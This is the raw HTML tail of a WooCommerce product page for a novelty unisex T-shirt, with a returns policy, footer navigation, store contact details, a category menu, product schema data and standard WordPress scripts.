T-Shirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Loverboy Thomas Petrou Unisex T-Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/loverboy-thomas-petrou-unisex-t-shirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="552130302720213a26213a2730153238343c397b363a38">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Loverboy Thomas Petrou Unisex T-Shirt","@id":"https:\/\/teeruto.com\/product\/loverboy-thomas-petrou-unisex-t-shirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/loverboy-thomas-petrou-unisex-t-shirt\/#product","name":"Loverboy Thomas Petrou Unisex T-Shirt","url":"https:\/\/teeruto.com\/product\/loverboy-thomas-petrou-unisex-t-shirt\/","description":"Loverboy Thomas Petrou Unisex T-Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Loverboy Thomas Petrou Unisex T-Shirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nLoverboy Thomas Petrou Unisex T-Shirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Loverboy Thomas Petrou Unisex T-Shirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Fandom Collection\n\n,,\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2023\/04\/loverboy-thomas-petrou-unisex-t-shirt-lf5tr.jpg","sku":"AWQCMHOZ","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/loverboy-thomas-petrou-unisex-t-shirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
